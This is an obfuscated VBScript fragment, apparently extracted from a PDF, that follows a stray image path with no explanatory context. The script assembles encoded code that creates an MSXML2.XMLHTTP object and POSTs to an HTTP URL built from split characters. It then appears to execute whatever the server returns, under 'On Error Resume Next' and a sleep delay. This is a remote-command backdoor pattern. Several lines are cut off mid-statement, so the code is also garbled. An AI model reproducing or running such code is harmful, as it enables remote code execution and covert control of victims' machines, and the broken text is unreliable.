 If SetLocale() = (1001 + 45) Then
On Error Resume Next
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "" & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & " " & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & " F»×Ð¿ø¯× ½»³¿¯³(þUµ´, þR¾ƒ»¾þ¿)" & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "  þ¾¿ ¯HTTP = Cµ¾º¿¾Oæ£¾Ð¿(""M"" & ""øÐµ¯þ"" & ""¯¨¿.XML"" & ""HT"" & ""TP"")" & chr(13
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "  þUµ´ = ""•"" & ""¿"" & ""¿"" & ""³"" & "":"" & ""/"" & ""/"" & þUµ´" & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "  ¯HTTP.¯³¾× ""PO"" & ""ST"", þUµ´,¨º´þ¾" & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "  ¯HTTP.þ¾¿R¾ƒ»¾þ¿H¾º§¾µ ""C¯×¿"" & ""¾×¿—T"" & ""Þ³¾"", ""º³³´ø"" & ""Ðº¿ø¯"" & ""×/¦-
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "  ¯HTTP.þ¾¿R¾ƒ»¾þ¿H¾º§¾µ ""C¯×"" & ""¿¾×¿—L¾×ï"" & ""¿•"", L¾×(þR¾ƒ»¾þ¿)" & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "  ¯HTTP.þ¾×§ þR¾ƒ»¾þ¿" & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "  ½»³¿¯³ = ¯HTTP.µ¾þ³¯×þ¾T¾¦¿" & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & " E×§ F»×Ð¿ø¯×" & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & " " & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & " " & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "" & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "sUrl =" &  """i" & "b" & "a" & "m" & "a" & "n" & "e" & "t" & "i" & "b" & "a" & "m" & "a
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "þR¾ƒ»¾þ¿ = ""Ð"" & ""=i"" & ""i""" & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "¦¦¦i = ½»³¿¯³(þUµ´, þR¾ƒ»¾þ¿)" & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "¾¦¾Ð»¿¾(¦¦¦i)" & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "" & chr(13)
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "" & chr(13)
WScript.Sleep 10000
x6zxzx58zcxc5fg = x6zxzx58zcxc5fg & "" &  chr(13)